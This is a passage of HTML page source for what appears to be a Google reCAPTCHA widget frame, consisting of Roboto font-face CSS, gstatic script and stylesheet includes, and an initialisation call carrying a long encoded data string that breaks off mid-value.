U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Umjmxi08Ti_bZ7LQxpcqaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Umjmxi08Ti_bZ7LQxpcqaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Umjmxi08Ti_bZ7LQxpcqaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZcOPTcOQwqtgw7rDizMww67DkcKyWCXCvsKNw6p2wq7CsMKBFcOEbUnCvinDpS/Co2vClA7DoX5wwp5Wwo3DscOLw7kuwqcDIcOIOjVCw6PCn8Ogw6HDsFNLw54Rw6HCqMO4w41MU0XCvMKobcOAw5Epw4LClcKpNMKhL3tWw5kNLGkHw5rDsXDDugTCgsKXw7guJnHDgsKYJ8OXwr1uN0zDgcKuMsKww53CosO7fsK9BjMqX8OaJA0mwq/[base64]/ChEcnw7oSdGHDsi/DhMKVPMOlw77DqQpNSFnCjlvDmlvDocOtPMKvw7TDli7CqSHDjsOtclAKasOFKMKFemU3ByRPwqbCqnlQw5rCmMKpwq0Yw5rCtcKVw7oaPUsSJcObw63DoS1NBsOxTiI8LDcyw44CAMKnwrLDuhVSJ0tKH8O+wq0+woYCwoPCo8ODw6AOQsOhcMOSKj/Ds8OEw7lXecKxGTx5asOkKDHDpxgRw7kKBsOhAcOywpp+ejkgcMKKCAbDqgF0Zi7CiVXCkThzRsOHw4HCrcKZSRh1wocDwrtWw6FdQA4ZwosKwpDCsATDkMKxM3scD8OCAAI2woAfbWEvASYBZQo/CsK3dcOidMOaPAfCpgTDnU9bwqQ0bi0kwoLDjMKVw53DqMKjZHjDuDFcwr9Hw5JQXcK5fEHDvFwHcsO4CcK3w6rDssK/fmlBDMOdKE1Ew7nCrlcMA3hZaV5WbUMKacKxecKywrIGFMOOEsOPI8K9HsO2K8OTJMKvF8Odw7AEwqozVsO6w4hDVQM4MEJ0AsKbfT93DUtnwojDrcO/[base64]/[base64]/CuMKywrBjGxvChcO6w6PDsjR8Lj8Kwo3CtT0hw5XDpGzDtsKzwoUpVEHCgsKOETbDkMKIdGfCtSXCo0dFecKjw6TDucKowqcLKcKvQMKUwrsXw5nCrEN/[base64]/CtSAaesOYPMOKHcKVw54kDDnDrcOuw6zCvMK/w63CimXChAPDsTfDjHHCjDPCr8OowqbDsU/[base64]/AcOzw65Fw6rClcKgI2zCjy9kwqoNTcKLw4DDmFJLfnDDsDfDul9Jw5rCl0skUcKJZwvDmWTDtyNYQmrDhcOpw78EaMK9PcO5wodxw6ZIwoN6JjhDwq3DtsOiwrDDkXgYwpjDiUdRahV4eMO3wo/CkDjCtws/wpjDkjcxGnIED8OPB1HCpcK6wqfDscKuS33DkhNAGMKzwoENZFjCnsKEwrt9J2QbZMOYw6bDkATDusOcwoEmQx3CoEJaw4VGwpprIMORBjrDmn7DksONwpA3w6RXMS/Dm8KFT1XDksOKw5DCucKmSgttIcKfwobDsEw2b3AHwoc8EU3DrVXCugt2f8OCw40vw5fCqFfDq3LChBfDvGLCqQHDsMKTWcK2ZQgjw6IuMQ1Kw64Gw7EJIsKvPiM/RWMXPDUXwoDCm0LDgSTCtMO4w4cNwo4Kw5jDnsKPw69iasOlwqXDncOmKwjCo0zDjsKbwrAWwq4mw6cdI0zCkENkw4wrdzTCksO5MMOlcF/[base64]/CmMOHBMOwwp7Cg3PDkUrDiSfDgR8xCsKSF8OCeCTDusK1C3Q+w6jCnRPCu2EJwqXDo8Kkw4guw6/Cl8OeCsKyEMODK8O8wocXZijCry0aTCrCgsKhKSFCWMKbwp00w5QedcOawodCw419w6VvdcOtE8Kaw5FfeTlmw59Nwp7DrcO/eMONThzCtMOSw6R8w73CjMK3WcOOwpPDnMOuwpADw7vCjsO7BmXDtGkLwo/Dv8OGPU55c8OKJ0LDrMKowopXw4fDscOlwrA4wrvDlnF/[base64]/RMKUw7Epbj4cAMOfwq0Tw7bCm8O8woJJMcK5HcO0ZWzDtMKOwqzDnBDCpsOJfcOwXsOANlZsaTIOwpx+woFRw6PDpyDDsgwoN8KvTBTDnSwCX8Ovwr7CuEpTw7TCgl1FGE7CtmvCghEew4dLLcOsYBlZw49ALhR5wqDCqgrDgMODw5tdMcObDMKAGcK/w6k7FsKFw63Do8OIfMKDw53CgcOdEHDDoMOWw78zN3jCpD7DhxIFG8OgWAgkw7HCuT/CicO5CzHCqEB4w4Fuw7XCuMKBwrzCtcK4dwLCs1DCoMOQw7fCnMOoecOGw6gQwrDCvcKhL24JZhQrI8KJwoDCrG3DinrCriAywo0pwqPCi8OoLsKwBQzDkAsVY8O+w5DCqkFFfXk+w5XCnhdgw7tNTmDDjg/Con0LD8Kvw6PDo8KPw4gZAnrDvsOvwqbCuMK6EMOeRMOGc8O7w6PDikHDhBDDsMO/UsKiCh/DtQtNMcOwwpttH8Oiwo0TGsK9w6RVwoMGScOcw7PDpsKhShEVw5bDsMKCOjHDh3vCpsKQASPDoSlIOG9ow6nCiFvDjTvDqGhTV0zCvj/ColsOSAo2w4zDhMKEZmTCnGoKEChCKMK/wrHDgQlWwpltwqgfw49+w6HCtsKZDHDDnMObwoRpwrjDq0Aiw4V9InAlS3PChGTCiloiw70UWMO0Gwgkw7/CusKJwo3DrCc3BcOZwq1pZ2USwozCosKdwoLDgsO7w6bChcOJw57DucKoX21vwofCnDV7fwzDocOKM8O4w5jDl8OcwrRjw6LCmcKYwqbCqsK4GX3Coy1+w5/Csn7Cv0/DnMOuw51PUsKocsKOd3TCkiFMw63DkcKmw6NOw6HDscONwobCr1dNLcOkwoLDiMKGwohiBsOWc3/DlcOrAyzCiMOVYcOoBEFcUiBWw5wEBDhGScK+U8Oqw6PDs8KNwoMNEsKedcKhTmBzFMKfw4nDllrDjWzChnnCsW1LGMKMWsKKw5BCwo88wrNvHhrCmcKjKTjDvsKsaMKOw5lUw7pBJMKNw7vClsKNw5HDpzXDrcORw4rCp8KlLzzCslBqKMOJw4/Cl8K3wrQxIT4VGQfCjx9owqDCt2IEworDq8Oww73CvMOkw7PDm0rCrcKiw7/DoXTCq3XCpsK2JB16woplaUrCqMOzw4bCqATDqVrDosO6YABawqsNw58wHgQmWU8MYBFdK8KvOcOaUcO4w5fCiXDCusOIw6R/[base64]/CiVYmFwdLN8KzwpvDiik7wqp9w5plJ0rDiHXCvMKYN8O/wrvDnsOYwqnDusOFNAfDrsK0QzzCosOvwrZywrvDk8K9wqwgTcOswrBRwrcuw5zDgX4iwrNvQcOhw5syMsOZw6bCg8Ozw7AMwovDvMOidcKcw6J2wq3CpCAHL8O5w6MxwqfCiiXCiUHDhScSwp19RFrCsH7DhygewqbDgMOlZCpKw7BIAlTChcOJw6rCmhzDjhXDiR/[base64]/[base64]/CtEHCk8KcCX3Dg8OTCkxncXc5AMKTwp/[base64]/wrHDiAkhw6nDqQTCrMK/wo0Cw5oXwqzCjBcYRcKHwrLDnjt+O8O/Q8KXCyjDuMKHTjbCr8Kdw5AYwoFKFw/CgMOFw6kcFMO5wrwZPcO9csOtNsOzOClSw7ImwpFYw4DDhmbDtzTCkcO/wpPCscKJNMKJwrLCiRnDjMOjZsOaUW8rPgohF8KhwqnCqQQiw5/[base64]/CrsKswrc0wpfCn0cJw7d1w67CiFDCjcO4w6zCpMOEHcOLWsO2KcOfKsKEw4RNUMOqw4XDmUx2UMOcEsKmZsOLFMOwAwPCr8K7wr49fULCjz/DjsOMw4PCiRkSwq1IwqTDqRbCh2F1wrnDpcOMw5nDnUdgw4hCF8Kxb8OMwph4Y8KSLRssw5XCjwTDosKEwoxkAcKEfgc+wrE7wrI7BTrDnQgQw41nw5VKw5XCkWDCp25OwonDiwIBF3rCkFBNwqrCnRTDq27Do8KzY2sNw6/[base64]/DqwPCgBtnXQUqw4l7OcOZG8KUw5twPcK0N8OkRAUiw7HCssKcw7TDj0zDhzzDlW96w5hRwoIWwq/[base64]/[base64]/wqoIw4BMw5DCrsOndBzDnE/DqsK9eXgNwqxrJkLDisKYFcKvw7J9w7djw6/[base64]/w4QRWD3DpcKzw6BKVsO/fwjDj0d6woRuwoHDosOLRMK1worCgMK+wqPCkjZtw4LCvsKsEzrDocOow55aD8KyETsyCcK+f8OHw4rDk2oPZcKVXsOmw5LDhznCnMOJIcOWHDjDiMKUCsK9w5wEUxYZd8K3fcOXwrzCm8K9wrJxUMKBcsKAw4Raw6HDi8K+G0LCizESwosrK0Rxw4fDhn/DssOXJVo1woAAJwvDtsOswpTDmMOtw7HCl8Kywo3DjiYLw6DCsVjClMKTwqJEbwzDusOEwrnCr8KhwrofwrnDsBwyDmnDiA7Cr2YudyLDuSoewoXClAIQQ8O6AWYXc8KLwoDDhMOiwrXDnmcTfsKyF8KYIMOAwpkBFcKHDMKbw7/DkwDCh8O/wpIJwqfCmGc/E3rClMOxwplRMFwMwoZUw5gjEMK3w5nCkEELw6AyIRXDqMKKwqNVw4HDtsOAR8KHawtcMgtZU8OywqPDl8KuXTxRw7g5w7LDjMO3wpULw4/DsAUOw7HCqB3CpUDCrsKuwoU5wrHDk8Orw6oHw6PDv8OGw7fCncOeScO7DmjDrRczwonCgsODwoc5wqHDr8Odw5AfED/Dp8O/w7MIwrZ/wpLCqgpIw7xEwpPDllpRwqVbN0TCh8KKw4IqEHMPwojDlMO6EAxYM8KDwogGw4xdagJwQMO0woQxFmt5SxEPwr5eWcOJw7FTwpE0w6DCvsKfwp5MPcKobVHDscOUw43Ch8KMw4dDGMO5Q8OIw5/CkgIwDsKKw6/DvMKMwpgDw5PDkC4IYsKDLVcpM8O/w4MdMsOhXcOOLl/CuXkFJMOrT2/DnsKpDxbCusODw6LDsMK5ScKCwq3CjRnCksOcwqfCkQ3DtkPDjcO4TcKlw5kmERtPwoEkPhw8w7LClMKOwp7DvcKNwoLDn8Kqw7hNasOfwpjDlMKmwqsEZRXDtEA4MHEzw6wIw6Biw7XCtQzDuGVGSg/DhcKbUlbClnDDg8KbOCDCv8K2w4PCnMKgJmdwKXxofMKjw4IKWwbChmQOw7/[base64]/S8OJO8O2Q8KYSEfDtcKnARxLwrLDnkxfwqwyCwc4Y1Uww5/DlcO0w6fDosOowrdyw4tIPhktw5ttUxTDiMOZw5bDgcK4w4HDnj/DtXkEw5fCssOQJMKZOlPCoFTCmn/Ci8OjGBk1ejbCokvDpsO2wpFjVH5Ww6fDgjg6cWDCrmPDsRYWSxbCisKjTcOHWxdFwqpGCMKow50IVWAaVsOww4jCg8KpCyx6wrjDpsK1EXAWccOHB8OIVw/[base64]/DmcKROTnDqMKjw4YYHcO9AcK6wo/Cl8OTA8OKFC1UwpAwEcOMfcKEw4rDsCxYwqxmMwNBwpbDjcKYI8O5woUew6PDjcO1w4XCq31dF8KMb8O4ZD3DjEfDtMOgwoPDosO/[base64]/DlQFhw7ImdyHCtnvCpsKnw6x7HFQFw4rCtsKlw63CrMKcNgU7w5ktwqNSG3t0Z8KecDbDt8Oxw5XCucK5w4HDlMOTwp/Dpi3CvsOiSTXCoyNKAGMYw7zDk8OGfsObWsKzdjzDpcOIw5pSXcKwGjgoR8OmEsKhYC7DmnXCm8O1w5bDi8K3a8KHw5zDtsOowq3DgRcbwqEzw5I2ZS4bchtlwpbDi2HCrX/ChRDDgG/Drn7Dqw7DssOLw744LEnCh2djBsKkwqQZwo7DscKIwr0kw6NLFsOaI8Kiw6JJIsK8woTCosKRw496w5tow5UNwoFpNMKvwp5sPwPCrVNow6bCt17ChMOfw5Y/[base64]/DjsKiwrzCvzTCs8KLw51pKMKVAMKDa8K5FmbCn8O0SgwKVC8Cw6lNwq/[base64]/[base64]/DmERuw7UZPRxzw4bDq8KswrDCqV3Dux8fccK/esO+wo7DsMO1w4ILBl1dSRs1acOmVMKCHcO5Jn/CtsKjScK2NsKewrLDgTLDgQFgbRhjw4vDjcONTQjCvcKJBnvCnsOnYDzDnTbDv3DDigHCvcK/[base64]/CjkszGU3ClMKQw7nDnzbDssK5wqIYDMOOKcOvDMKgw4Zqw5/DojvDqlbCnG/DhwvDqT7DlMOdwq5Yw5TCncOcwrpjwq5rwrQiw4Yuw7jDl8KrcRXDpm7CvQvCqcO3V8OEa8KgE8OlScOaD8KHNCNEbxLDnsKFNMOdwqEtEx8ILcOOwqEGDcOwNcOGOsO/wpvCjsOewo4tacOgJyPCsR7DnUjCoErCuExfwqE1RnoiZMKkwoLDh0jDmwovw4LCtgPDksO3dMKVwo9awpjDu8KxwowTw6DCusKFw5NSw7hYwozCksO8w7fChnjDuxbCncOkVRXCk8KfLMOdwrXConrDpMKqw6gOWsKMw64dDcOoecKLwrAMacKow5HDjsOWeG/Ct23DlV4qwo0oa1FsBR3DtWHCm8OZBS9jw6Q+wrckw5bDi8K6w68EJsKcwrApw6cBwpHCokzDo3fCnMKlwqbDulDCn8OhwqbCpCjCgMOISsK2KA/[base64]/ChGlPw5FYfz1nJkFzUcKXwo3DoFXCoijDusO+w4tmwoF9wrIzf8KpTcOKw6B9LQIMfnLDgVcXRsO7wotBwpPCiMOnWMKxwq3Cl8OTwq/[base64]/ekFXw47CuHzDpMOPV8KASjnCkcKhw5rDncKFwqrDgVwqU3ltY8KwGnVrwrh/XsOrwoR9A29/w5jCuyJUAmR0w7XCncOIGMO4wrZow7Zew6QSw6fDtEthIhRVAAgpXEvDo8KwXmkIMGLDh2/DihPDocOtJBlsYkltT8KJwprDjnprPloQw7XCvcOsHsOOw6MGRsOmJ349AFPCrMKMIRrCsjNMZ8Knw5nCncKAPMKlBsODD13DocOWwpTCnhzCrX9Zc8KywqPDrMOQw6VPw5grw7PCu2LCiBtIAsO1wqfCncOSLwshV8K+w78NwrXDuk/CusKoaUkIwpAPwp9aYcK4eipLacOJacOBw5jDhgQxwqAHwqvDkVcIwpsAw6PDo8KqQcKkw5vDkQYyw4ZwLhEEw6nDlsK3w7zDj8KsXU/DvFzCk8KCRCE3PHTDisKQJcKcdytrNioSEDnDlsOPGHElDlp6wozDtiTDvsKlw6pcw4bCmWknw7c+wo93RVLDiMOnF8Kww7vDhcKKZ8OTDMOsCjs7Jil+U29HwqzDpWPCq39wGkvDkMO6HU7DvcKdPGrCjwEpdMKgYDDDqsONwo/[base64]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[base64]/[base64]/Ct30PYcKmwpnCrcOmw4loX8K/IcO9wq9pwoQiwrbDscKBwpMmZ03CvsKDwrgPwoIvaMOKUsKEw7vDsicka8OmJ8Kiw6HDh8OdFSpvw5HDiwnDpyvCsVdlGG8kOzDDusOeCiIMwo3CkGPChFvCh8KiwqLDucKuaBfCvA/[base64]/DgDtWwpTCssK+w4pew7VCbMK9SzJzYUoLY8OYAsKBwrA+UgHCtMKJSnnCssKywoPDi8KSw6Aac8KlKcOOP8O/d3k1w5gpCAzCn8KVwpYdwopGeiQZw77DihTCkcKfw4VswoVfd8OoT8KJwpUxw4ojwpzDvR7Do8K2aSBKwpXDmhTCh1zDll7DmA/Dsx/[base64]/[base64]/CqMO5woTDvsKdw6BAJEUUwrDCmEjDoMKpR1dXTMO